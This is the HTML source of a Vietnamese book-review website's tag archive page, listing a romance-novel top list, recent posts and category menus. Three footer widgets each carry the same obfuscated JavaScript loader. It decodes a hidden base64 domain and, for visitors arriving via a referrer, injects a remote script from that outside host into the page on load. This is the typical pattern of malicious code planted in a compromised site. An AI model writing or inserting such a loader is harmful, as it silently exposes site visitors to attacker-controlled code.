<ul class="sub-menu">
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1128 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/van-hoc/truyen-hay">Truyện Hay</a>
	<ul class="sub-menu">
		<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/van-hoc/truyen-hay/dam-my">Truyện Đam Mỹ</a></li>
		<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1130 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/van-hoc/truyen-hay/ngon-tinh">Truyện Ngôn tình</a></li>
	</ul>
</li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/van-hoc/van-hoc-nuoc-ngoai">Văn học nước ngoài</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/van-hoc/van-hoc-viet-nam">Văn học Việt Nam</a></li>
</ul>
</li>
<li id="menu-item-1103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1103 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/blog/kinh-nghiem">Cafe sách</a>
<ul class="sub-menu">
	<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/blog/suy-ngam">Suy ngẫm</a></li>
	<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/danh-ngon">Danh ngôn</a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/blog/status-song-ao">Status Sống Ảo</a></li>
	<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/blog/tieu-su-tac-gia">Tiểu sử tác giả</a></li>
	<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/blog/sach-noi">Sách nói</a></li>
</ul>
</li>
<li id="menu-item-1106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1106 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/blog/tai-sach">Tải Sách Hay</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://tusachtinhhoa.vn/">
		        <img class='jeg_logo_img' src="http://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-trang-logo201x60.png"  alt="Tusachtinhhoa Vn"data-light-src="http://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-trang-logo201x60.png" data-light-srcset="http://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-trang-logo201x60.png 1x,  2x" data-dark-src="http://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-trang-logo201x60.png" data-dark-srcset="http://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-trang-logo201x60.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://tusachtinhhoa.vn/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-12">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://tusachtinhhoa.vn">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://tusachtinhhoa.vn/tag/tieu-thuyet-ngon-tinh-hay-nhat">tiểu thuyết ngôn tình hay nhất</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Thẻ: <span>tiểu thuyết ngôn tình hay nhất</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_9 jeg_postblock jeg_col_3o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_md_1">
                <div class="jeg_thumb">
                    
                    <a href="https://tusachtinhhoa.vn/truyen-ngon-tinh-hay-nhat"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://tusachtinhhoa.vn/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Top 10+ Truyện Ngôn Tình Hay Nhất Mọi Thời Đại" decoding="async" loading="lazy" data-src="https://tusachtinhhoa.vn/wp-content/uploads/2023/01/truyen-nngon-tinh-hay-nhat-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://tusachtinhhoa.vn/category/top-list-sach-hay" class="category-top-list-sach-hay">TOP LIST</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://tusachtinhhoa.vn/truyen-ngon-tinh-hay-nhat">Top 10+ Truyện Ngôn Tình Hay Nhất Mọi Thời Đại</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tusachtinhhoa.vn/truyen-ngon-tinh-hay-nhat" ><i class="fa fa-clock-o"></i> Tháng Một 9, 2023</a></div></div>
                </div>
            </article>
                </div>
            </div>
                </div>
            </div>                                </div>
                                
                                                            </div>
                        </div>
	                                        </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tủ Sách Tinh Hoa</span></h3></div>        <div class="jeg_about ">
                                                <p>Chuyên trang review những cuốn sách hay mới nhất, đủ mọi thể loại sách hay nên đọc	</p>

                            <div class="jeg_about_autograph">
                    <img class='lazyload' data-src="https://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-favicon-201x60-1.png" data-srcset="https://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-favicon-201x60-1.png 1x, https://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-favicon-201x60-1.png 2x" alt="">
                </div>
                    </div>
</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-113"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Bài viết mới</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-2678 post type-post status-publish format-standard has-post-thumbnail hentry category-ngon-tinh tag-chiec-bat-lua-va-vay-cong-chua tag-truyen-chiec-bat-lua-va-vay-cong-chua">
                    <div class="jeg_thumb">
                                                <a href="https://tusachtinhhoa.vn/chiec-bat-lua-va-vay-cong-chua">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://tusachtinhhoa.vn/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Review truyện Chiếc Bật Lửa Và Váy Công Chúa – Twentine" decoding="async" loading="lazy" data-src="https://tusachtinhhoa.vn/wp-content/uploads/2023/05/chiec-bat-lua-va-vay-cong-chua-120x86.jpg" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://tusachtinhhoa.vn/chiec-bat-lua-va-vay-cong-chua">Review truyện Chiếc Bật Lửa Và Váy Công Chúa – Twentine</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> Tháng Năm 18, 2023</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-2653 post type-post status-publish format-standard has-post-thumbnail hentry category-top-list-sach-hay category-truyen-hay tag-truyen-xuyen-khong tag-truyen-xuyen-khong-hay">
                    <div class="jeg_thumb">
                                                <a href="https://tusachtinhhoa.vn/truyen-xuyen-khong">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://tusachtinhhoa.vn/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Top truyện xuyên không cực hay nhất định phải đọc" decoding="async" loading="lazy" data-src="https://tusachtinhhoa.vn/wp-content/uploads/2023/05/truyen-xuyen-khong-120x86.jpg" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://tusachtinhhoa.vn/truyen-xuyen-khong">Top truyện xuyên không cực hay nhất định phải đọc</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> Tháng Năm 14, 2023</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-2633 post type-post status-publish format-standard has-post-thumbnail hentry category-top-list-sach-hay category-truyen-hay tag-truyen-trong-sinh tag-truyen-trong-sinh-hay">
                    <div class="jeg_thumb">
                                                <a href="https://tusachtinhhoa.vn/truyen-trong-sinh-hay">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://tusachtinhhoa.vn/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Top 15 truyện trọng sinh đã hoàn hay nhất không thể bỏ lỡ" decoding="async" loading="lazy" data-src="https://tusachtinhhoa.vn/wp-content/uploads/2023/05/truyen-trong-sinh-hay-120x86.jpg" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://tusachtinhhoa.vn/truyen-trong-sinh-hay">Top 15 truyện trọng sinh đã hoàn hay nhất không thể bỏ lỡ</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> Tháng Năm 11, 2023</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div><div class="widget_text footer_widget widget_custom_html" id="custom_html-114"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_block" id="block-4">
<blockquote class="wp-block-quote"><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-content-justification-right is-layout-constrained wp-container-core-column-layout-2 wp-block-column-is-layout-constrained" style="flex-basis:100%">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://tusachtinhhoa.vn/category/kinh-doanh/bi-quyet-thanh-cong">Bí quyết thành công</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://tusachtinhhoa.vn/category/blog">Blog Chia sẻ</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://tusachtinhhoa.vn/category/van-hoc/van-hoc-viet-nam/ca-dao-tuc-ngu">Ca Dao Tục Ngữ</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://tusachtinhhoa.vn/category/blog/kinh-nghiem">Cafe sách</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://tusachtinhhoa.vn/category/blog/cau-do">Câu đố</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://tusachtinhhoa.vn/category/danh-ngon">Danh ngôn</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://tusachtinhhoa.vn/category/ky-nang-song/hat-giong-tam-hon">Hạt giống tâm hồn</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://tusachtinhhoa.vn/category/kinh-doanh">Kinh doanh</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://tusachtinhhoa.vn/category/ky-nang-song/luat-tri-nao">Luật trí não</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://tusachtinhhoa.vn/category/ky-nang-song/luyen-noi-tam">Luyện nội tâm</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/nghe-thuat-song">Nghệ thuật sống</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/nguyen-tac-cua-cam-xuc">Nguyên tắc của cảm xúc</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than">Phát triển bản thân</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://tusachtinhhoa.vn/category/ky-nang-song">Sách Kỹ Năng</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://tusachtinhhoa.vn/category/blog/status-song-ao">Status Sống Ảo</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/tam-linh">Tâm linh</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/thai-do-song">Thái độ sống</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://tusachtinhhoa.vn/category/blog/tieu-su-tac-gia">Tiểu sử tác giả</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://tusachtinhhoa.vn/category/top-list-sach-hay">TOP LIST</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/truyen-cam-hung">Truyền cảm hứng</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://tusachtinhhoa.vn/category/van-hoc/truyen-hay/truyen-co-tich">Truyện cổ tích</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://tusachtinhhoa.vn/category/van-hoc/truyen-hay/dam-my">Truyện Đam Mỹ</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://tusachtinhhoa.vn/category/van-hoc/truyen-hay">Truyện Hay</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://tusachtinhhoa.vn/category/van-hoc/truyen-hay/ngon-tinh">Truyện Ngôn tình</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/tu-duy">Tư duy</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://tusachtinhhoa.vn/category/van-hoc">VĂN HỌC</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://tusachtinhhoa.vn/category/van-hoc/van-hoc-nuoc-ngoai">Văn học nước ngoài</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://tusachtinhhoa.vn/category/van-hoc/van-hoc-viet-nam">Văn học Việt Nam</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://tusachtinhhoa.vn/category/blog/van-mau">Văn Mẫu</a>
</li>
</ul></div></div>
</div>
</div>
</div></blockquote>
</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-115"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> Copyright © 2023 <a href="http://tusachtinhhoa.vn/" title="Tủ sách Tinh Hoa">Tusachtinhhoa</a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://tusachtinhhoa.vn/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1099"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than">Phát triển bản thân</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1101"><a href="https://tusachtinhhoa.vn/category/ky-nang-song">Sách Kỹ Năng</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://tusachtinhhoa.vn/category/ky-nang-song/hat-giong-tam-hon">Hạt giống tâm hồn</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://tusachtinhhoa.vn/category/ky-nang-song/luat-tri-nao">Luật trí não</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://tusachtinhhoa.vn/category/ky-nang-song/luyen-noi-tam">Luyện nội tâm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://tusachtinhhoa.vn/category/ky-nang-song/day-con">Dạy con</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/thai-do-song">Thái độ sống</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/nghe-thuat-song">Nghệ thuật sống</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/tu-duy">Tư duy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/truyen-cam-hung">Truyền cảm hứng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1121"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/nguyen-tac-cua-cam-xuc">Nguyên tắc của cảm xúc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/tam-linh">Tâm linh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1100"><a href="https://tusachtinhhoa.vn/category/kinh-doanh">Kinh doanh</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1114"><a href="https://tusachtinhhoa.vn/category/kinh-doanh/bi-quyet-thanh-cong">Bí quyết thành công</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1116"><a href="https://tusachtinhhoa.vn/category/kinh-doanh/khoi-nghiep">Khởi Nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1115"><a href="https://tusachtinhhoa.vn/category/kinh-doanh/chien-luoc-kinh-doanh">Chiến Lược Kinh Doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://tusachtinhhoa.vn/category/kinh-doanh/marketing-ban-hang">Marketing &amp; Bán Hàng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1118"><a href="https://tusachtinhhoa.vn/category/kinh-doanh/quan-ly-nhan-su">Quản Lý Nhân Sự</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1119"><a href="https://tusachtinhhoa.vn/category/kinh-doanh/quan-ly-tai-chinh">Quản Lý Tài Chính</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://tusachtinhhoa.vn/category/top-list-sach-hay">TOP LIST</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1127"><a href="https://tusachtinhhoa.vn/category/van-hoc">VĂN HỌC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1128"><a href="https://tusachtinhhoa.vn/category/van-hoc/truyen-hay">Truyện Hay</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://tusachtinhhoa.vn/category/van-hoc/truyen-hay/dam-my">Truyện Đam Mỹ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1130"><a href="https://tusachtinhhoa.vn/category/van-hoc/truyen-hay/ngon-tinh">Truyện Ngôn tình</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://tusachtinhhoa.vn/category/van-hoc/van-hoc-nuoc-ngoai">Văn học nước ngoài</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://tusachtinhhoa.vn/category/van-hoc/van-hoc-viet-nam">Văn học Việt Nam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1103"><a href="https://tusachtinhhoa.vn/category/blog/kinh-nghiem">Cafe sách</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://tusachtinhhoa.vn/category/blog/suy-ngam">Suy ngẫm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://tusachtinhhoa.vn/category/danh-ngon">Danh ngôn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://tusachtinhhoa.vn/category/blog/status-song-ao">Status Sống Ảo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://tusachtinhhoa.vn/category/blog/tieu-su-tac-gia">Tiểu sử tác giả</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://tusachtinhhoa.vn/category/blog/sach-noi">Sách nói</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1106"><a href="https://tusachtinhhoa.vn/category/blog/tai-sach">Tải Sách Hay</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/profile.php?id=100088802997883" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/TuSachTinhHoa" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/tusachtinhhoa/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/in/t%E1%BB%A7-s%C3%A1ch-tinh-hoa-39a746260/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.pinterest.com/tusachtinhhoa/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2023 <a href="http://tusachtinhhoa.vn/" title="Tủ sách Tinh Hoa">Tusachtinhhoa</a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-column-layout-1.wp-container-core-column-layout-1 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-right:0 !important;}.wp-container-core-columns-layout-1.wp-container-core-columns-layout-1{flex-wrap:nowrap;}.wp-container-core-column-layout-2.wp-container-core-column-layout-2 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-right:0 !important;}.wp-container-core-columns-layout-2.wp-container-core-columns-layout-2{flex-wrap:nowrap;}
</style>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
